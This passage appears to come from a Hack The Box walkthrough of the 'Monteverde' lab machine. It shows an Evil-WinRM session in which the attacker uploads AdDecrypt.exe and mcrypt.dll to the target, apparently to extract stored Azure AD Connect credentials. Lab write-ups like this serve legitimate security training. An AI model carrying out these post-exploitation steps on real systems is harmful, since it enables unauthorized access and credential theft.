 *Evil-WinRM* PS C:\users\mhope> cd files
*Evil-WinRM* PS C:\users\mhope\files> upload AdDecrypt.exe
Info: Uploading /home/b0ysie7e/seven/hackthebox/maquinas/Monteverde/content/AdDecrypt.exe to C:\users\mhope\files\AdDecrypt.exe
Data: 19796 bytes of 19796 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\mhope\files> upload mcrypt.dll
Info: Uploading /home/b0ysie7e/seven/hackthebox/maquinas/Monteverde/content/mcrypt.dll to C:\users\mhope\files\mcrypt.dll
Data: 445664 bytes of 445664 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\mhope\files>